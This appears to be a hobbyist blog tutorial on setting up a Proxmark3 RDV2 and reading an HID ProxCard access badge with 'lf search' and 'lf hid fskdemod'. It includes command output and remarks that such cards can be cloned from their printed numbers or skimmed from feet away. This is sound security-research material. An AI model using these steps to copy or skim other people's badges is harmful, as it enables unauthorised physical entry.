
The original PM3 has USB antennaes that you can detach and reattach at will. You should not do this on the RDV2. With the RDV2 after you connect the MMCX cables, you should leave them attached and screw in the antenna modules into the main body.
I did not do this and one antenna is now hot-glued to the MMCX cable.
Once everything is attached you should follow the PM3 wiki for setting up the PM3 firmware. To the best of my knowledge all released Proxmarks use the same firmware so there shouldn't be much model based difference in terms of software.
I won't get into the software setup too much because it's very involved and I won't be able to do a better job than the wiki. However, I will say that at some point the PM3 changed from a USB interface to a serial interface for performance reasons. The serial interface is finicky and can have problems running in a virtual machine.
If you do decide to use a VM, I've had more success with Linux than Windows and in Windows, for some reason I can't explain, the PM3 client only works when I use the GUI. But at the moment, I use a Windows 7 VM and the GUI as my PM3 interface.
Overall, flashing the PM3 can be an annoying process that you really only want to have to do once or twice.
RFID Technologies

There are a number of RFID authentication technologies common in the US and I've encountered four in my day to day life:
- HID iClass (13.56 MHz)
- HID ProxCard (125 kHz)
- EM4100x (125 kHz)
- MIFARE Classic (13.56 MHz)
We're going to break down the last three because I already covered how to read/write iClass cards.
With some assorted unknown RFID tags and cards we'll try to clone/modify the contents of each. First we need to figure out what technology is behind each card. Generally you can research this information online through serial numbers, manufacturer information, and datasheets.
But with the PM3 you can take a shortcut and run lf search or hf search. These two commands will search for supported RFID tags in the low frequency (125 kHz) and the high frequency (13.56 MHz) range respectively.
HID ProxCard
Let's take a look at the more popular HID ProxCard.

On the front of the card it has some numbers and the words "HID Proximity". With some Googling we can ascertain that this is an HID ProxCard which we can clone with some Proxmark commands.
To start off we can search for a supported tag with lf search:
proxmark3> lf search
#db# DownloadFPGA(len: 42096)
Reading 30000 bytes from device memory
Data fetched
Samples @ 8 bits/smpl, decimation 1:1
NOTE: some demods output possible binary
  if it finds something that looks like a tag
False Positives ARE possible
Checking for known tags:
HID Prox TAG ID: 2004263f88 (8132) - Format Len: 26bit - FC: 19 - Card: 8132
Valid HID Prox ID Found!
Knowing that it's definitely a ProxCard we can upgrade to the HID specific commands. We already know the Tag ID (2004263f88) but we can run lf hid fskdemod to read Proxcards continuously (Push the button on the PM3 to stop scanning):
proxmark3> lf hid fskdemod
#db# TAG ID: 2004263f88 (8132) - Format Len: 26bit - FC: 19 - Card: 8132
#db# Stopped
This Tag ID is directly encoded from the Facility Code (19) and Card ID (8132). You can use some of the online 26 bit Wiegand calculators online to double check this for yourself.
This effectively means that you only need to know those numbers (which are printed on the card itself) to clone the card.
Most low frequency tags don't have any kind of complex authentication scheme or any protection against replay attacks. It's a simple matter to scan an existing working card and create a clone. With a high powered reader, one can steal RFID tags from multiple feet away.
